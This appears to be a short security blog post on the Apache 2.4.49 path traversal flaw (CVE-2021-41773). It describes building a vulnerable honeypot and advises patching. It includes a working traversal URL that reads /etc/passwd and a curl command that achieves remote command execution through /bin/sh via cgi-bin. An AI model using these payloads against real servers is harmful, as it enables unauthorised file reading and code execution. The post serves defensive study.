 Defense
Defense
A path traversal vulnerability and exploit just dropped in the wild for a specific version of Apache (Apache/2.4.49). This vulnerability allows an unauthenticated attacker to execute a path traversal attack (and now shown RCE if MOD_CGI is enabled) to read files outside of the virtual directory path bounds. This only affects a single version of Apache, there’s a fair few of these online, however it’s very unlikely all are vulnerable. The vulnerability requires specific permissions to be configured.

Vulnerability Information
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-41773
https://httpd.apache.org/security/vulnerabilities_24.html
How to determine the version of Apache2
From a terminal/ssh connection run:
| apache2 -v |
Deploy Honeypot for specific version of Apache on Ubuntu
Ok this is a fast throw together deployment.
sudo apt-get install build-essential sudo apt install zlibc sudo apt-get install libapr1-dev libaprutil1-dev sudo apt-get install libpcre3-dev sudo apt install zlib1g zlib1g-dev wget http://www.zlib.net/zlib-1.2.11.tar.gz tar -xvf zlib-1.2.11.tar.gz cd zlib-1.2.11/ ./configure --prefix=/usr/local make sudo make install wget http://www-eu.apache.org/dist/httpd/httpd-2.4.49.tar.gz tar -xvf httpd-2.4.49.tar.gz cd httpd-2.4.49/ ./configure --prefix=/usr/local/apache2 --enable-mods-shared=all --enable-deflate --enable-proxy --enable-proxy-balancer --enable-proxy-http make sudo make install #edit /usr/local/apache2/conf sudo /usr/local/apache2/bin/apachectl start |
Creating the vulnerable config

Enable MOD CGI for RCE Vuln Enablement
Exploit
The following is an example of the exploit:
http://127.0.0.1/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
You will see that you can read files that the Apache context has access to. Now this changes the attack surface, so you shouldn’t be able to read /etc/shadow

But you might be able to read web config files and other insecure credentials etc.
RCE
if MOD_CGI is enabled a POST request will actually be parsed an executed:
curl –data “A=|id>>/tmp/x;uname\$IFS-a>>/tmp/x” ‘http://127.0.0.1/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh’ -vv
You can confirm this by cat /tmp/x
This was found by HackerFantastic
Examples
You can find POC’s online, Andy put together a python POC here:
https://github.com/ZephrFish/CVE-2021-41773-PoC
There’s also a Nuceli template (thanks https://twitter.com/forgedhallpass)
https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/2021/CVE-2021-41773.yaml
Access Logs
tail -f /usr/local/apache2/logs/access_log
Actions
Follow the vendor guidance and update to the latest version of Apache is a good idea, also sensible to check your access logs for IOCs.
Summary
Now that’s the bare bones. We would want to deploy more for a believable honeypot with https and an actual site but I’m just knocking this up quickly. We also need to sort out backup, recovery, and log shipping so it’s not a 10 second job to make a real-life pot for deep data analysis. The path traversal vulnerability really is likely to expose application areas or provide access to username enumeration and other sensitive information disclosure that might aid an attacker target the application of other services such as SSH from what I can see. It’s still interesting and show’s vulnerabilities can easily be introduced and re-introduced into systems.
If mod_cgi is enabled and there is RCE potential that’s a much worse position to be in, this would make the vulnerability CRITICAL.









